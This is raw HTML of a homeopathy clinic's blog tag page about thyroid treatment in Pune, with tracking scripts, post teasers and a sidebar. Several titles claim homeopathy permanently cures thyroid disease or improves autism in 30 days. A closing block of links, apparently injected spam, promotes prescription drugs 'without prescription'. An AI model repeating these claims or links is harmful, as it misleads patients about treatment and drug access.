					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Posts tagged &quot;Best clinic for Underactive Thyroid treatment in Pune"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13160" class="style-one post-13160 post type-post status-publish format-standard has-post-thumbnail hentry category-best-clinic-for-underactive-thyroid-treatment-in-pune category-best-clinic-to-treat-hypothyroidism-in-pune category-best-homeopathy-doctor-in-pune category-best-homeopathy-doctors-in-hadapsar category-hair-grow-therapy-in-hadapsar category-homeo-care-clinic-in-hadapsar category-homeo-hair-specialist-doctor-in-hadapsar category-homeopathic-doctor-in-hadpsar category-homeopathy-blog category-homeopathy-clinic-in-hadapsar category-homeopathy-thyroid-treatment-in-hadapsar tag-best-clinic-for-underactive-thyroid-treatment-in-pune tag-best-clinic-to-treat-hypothyroidism-in-pune tag-best-homeopathy-treatment-for-thyroid tag-homeopathic-doctor-for-thyroid tag-can-homeopathy-permanently-cure-thyroid tag-holistic-thyroid-treatment-homeopathy tag-homeo-care-clinic-thyroid-treatment tag-homeopathic-clinic-for-thyroid tag-homeopathic-remedies-for-thyroid tag-homeopathic-thyroid-treatment-in-hadapsar tag-homeopathy-cure-for-thyroid-imbalance tag-homeopathy-for-hyperthyroidism tag-homeopathy-for-hypothyroidism tag-homeopathy-for-thyroid-nodules tag-homeopathy-for-thyroid-problems tag-homeopathy-thyroid-success-stories tag-homeopathy-thyroid-treatment-in-hadapsar tag-homeopathy-treatment-for-overactive-thyroid tag-homeopathy-treatment-for-underactive-thyroid tag-natural-cure-for-thyroid-problems tag-safe-thyroid-treatment-without-side-effects tag-thyroid-disorders-hompepathy-treatment-in-pune tag-thyroid-natural-remedies-homeopathy tag-thyroid-nodules-homeopathy-treatment tag-thyroid-treatment-in-homeopathy">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/can-homeopathy-permanently-cure-thyroid-dr-vaseem-choudhary/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/07/How-does-the-Goethe-exam-help-students-make-a-career-in-the-German-Language-2.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/can-homeopathy-permanently-cure-thyroid-dr-vaseem-choudhary/" rel="bookmark">Can Homeopathy Permanently Cure Thyroid? Complete Guide with Case Study</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Introduction: Can Homeopathy Permanently Cure Thyroid? Thyroid problems affect millions of people worldwide, especially women. From constant fatigue t...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">July 5, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-12250" class="style-one post-12250 post type-post status-publish format-standard has-post-thumbnail hentry category-best-clinic-for-underactive-thyroid-treatment-in-pune category-best-clinic-to-treat-hypothyroidism-in-pune category-best-homeopathic-clinic-in-pune category-best-homeopathic-doctor-in-pune category-case-study category-homeo-care-clinic-in-pune category-homeopathy-clinic-in-pune category-homeopathy-doctor-in-hadpsar category-homeopathy-doctor-in-mundhwa category-homeopathy-doctor-in-pune tag-best-clinic-for-underactive-thyroid-treatment-in-pune tag-best-clinic-to-treat-hypothyroidism-in-pune tag-best-homeopathic-clinic-in-pune">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/case-study-hypothyroidism-case-solved-by-homeopathic-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2021/10/REDUCTION-OF-GALL-BLADDER-STONE-WITH-HOMEOPATHY_20241013_190359_0000.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/case-study-hypothyroidism-case-solved-by-homeopathic-treatment/" rel="bookmark">Hypothyroidism Cure by Homeopathy Treatment | Dr Vaseem Choudhary | Case Study</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Homeopathy For Hypothyroidism: Hypothyroidism is also known as underactive thyroid, this condition arises when the thyroid gland doesn’t make enough...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">October 1, 2021</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="radiantthemes_recent_posts_widget-2" class="widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Recent Posts</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-autism-adhd-improved-in-30-days-child-became-stable-started-speaking/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Autism &amp; ADHD Improved in 30 days" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-autism-adhd-improved-in-30-days-child-became-stable-started-speaking/"><p class="title">Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.</p></a>
					<p class="date">23 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/pilonidal-sinus-symptoms-causes-and-homeopathic-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pilonidal Sinus Symptoms &amp; Causes" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/pilonidal-sinus-symptoms-causes-and-homeopathic-treatment/"><p class="title">Pilonidal Sinus: Symptoms, Causes and Homeopathic Treatment</p></a>
					<p class="date">23 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-hiatus-hernia-100-improved-in-3-month-case-study-homeopathy-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="HIATUS HERNIA" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-hiatus-hernia-100-improved-in-3-month-case-study-homeopathy-treatment/"><p class="title">Success Story :  HIATUS HERNIA 100% Improved In 3  Month | case study| Homeopathy treatment</p></a>
					<p class="date">20 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/heart-blockage/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Heart Blockage Reasons and Types" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/heart-blockage/"><p class="title">Heart Blockage</p></a>
					<p class="date">20 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/uses-benefits-and-side-effects-of-homeopathic-medication-nux-vomica/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Nux-Vomica-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nux Vomica Benefits &amp; Side-Effects" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Nux-Vomica-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Nux-Vomica-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Nux-Vomica-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/uses-benefits-and-side-effects-of-homeopathic-medication-nux-vomica/"><p class="title">Uses, Benefits, and Side Effects of Homeopathic Medication Nux Vomica</p></a>
					<p class="date">20 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/berberis-vulgaris-homeopathic-medication-its-uses-and-advantages/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Berberis-Vulgaris-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Berberis Vulgaris Uses and Side Effects​" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Berberis-Vulgaris-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Berberis-Vulgaris-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Berberis-Vulgaris-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/berberis-vulgaris-homeopathic-medication-its-uses-and-advantages/"><p class="title">Berberis Vulgaris Homeopathic Medication &#8211; Its Uses and Advantages</p></a>
					<p class="date">20 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/best-medicine-for-fungal-infection-in-private-parts-for-male-homeopathic-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="homeopathic remedies for fungal infection in male private parts" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/best-medicine-for-fungal-infection-in-private-parts-for-male-homeopathic-treatment/"><p class="title">Best Medicine for Fungal Infection in Private Parts for Male – Homeopathic Treatment</p></a>
					<p class="date">12 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/amenorrhea-meaning-causes-symptoms-homeopathic-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-24-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Amenorrhea Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-24-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-24-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-24-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/amenorrhea-meaning-causes-symptoms-homeopathic-treatment/"><p class="title">Amenorrhea: Meaning, Causes, Symptoms &#038; Homeopathic Treatment at HomeoCare Clinic</p></a>
					<p class="date">11 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Fungal Infections" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><p class="title">Fungal Infections Explained: Diet, Causes &#038; Effective Treatment FAQs</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diet Chart For Fungal Infection" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><p class="title">Tinea Corporis FAQ: Diet Guide</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/burning-whole-body-treatment-guide-faqs/"><p class="title">Burning Whole Body Treatment Guide Faq’s</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Sleep Apnea Syndrome" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-600x600.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-1024x1024.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-768x768.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><p class="title">Sleep Apnea: Common Questions Answered</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/homeopathic-medicine-for-weight-loss-expert-insights-by-dr-vaseem-choudhary-at-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicines and natural remedies that support safe and long-term weight loss" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/homeopathic-medicine-for-weight-loss-expert-insights-by-dr-vaseem-choudhary-at-homeo-care-clinic/"><p class="title">Homeopathic Medicine for Weight Loss – Expert Insights by Dr. Vaseem Choudhary at Homeo Care Clinic</p></a>
					<p class="date">5 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/chin-hair-in-females-faq-causes-safe-ways-to-reduce-growth/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Thick Chin Hair in Females" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/chin-hair-in-females-faq-causes-safe-ways-to-reduce-growth/"><p class="title">Chin Hair in Females FAQ: Causes &#038; Safe Ways to Reduce Growth</p></a>
					<p class="date">4 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/protein-in-urine-during-pregnancy-faq-causes-control-low-protein-diet-guide/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="low-protein diet chart" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/protein-in-urine-during-pregnancy-faq-causes-control-low-protein-diet-guide/"><p class="title">Protein in Urine During Pregnancy FAQ: Causes, Control &#038; Low-Protein Diet Guide</p></a>
					<p class="date">4 December, 2025</p>
				</li>
											</ul>
		</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
